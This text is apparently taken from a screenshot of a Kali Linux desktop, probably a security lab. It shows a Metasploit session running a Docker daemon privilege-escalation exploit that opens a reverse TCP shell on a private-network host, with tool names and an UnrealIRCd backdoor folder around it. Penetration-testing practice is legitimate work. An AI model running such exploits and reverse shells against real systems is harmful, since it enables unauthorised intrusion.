 GitHub - Ranger11Dang...
msfconsole
11:46 PM
msfconsole
File Actions Edit View Help
msfconsole
kali@kali:~/Desktop/UnrealIRCd-3.2.8.1-Backdoor-master
kali@kali:~
kali@kali:/usr/share/metasploit-framework/modules/post/linux/gather
Trash
maltego
UnrealIRCd...
msf6 exploit(linux/local/docker_daemon_privilege_escalation) > exploit
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: python
[*] Started reverse TCP handler on 192.168.132.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] Docker daemon is accessible.
[+] The target is vulnerable.
[*] Writing payload executable to '/tmp/UdctthNmn'
[*] Executing script to create and run docker container
[*] Sending stage (989032 bytes) to 192.168.132.129
nmap
Nessus-10....
burpsuite
Nmap
zap
vapi-master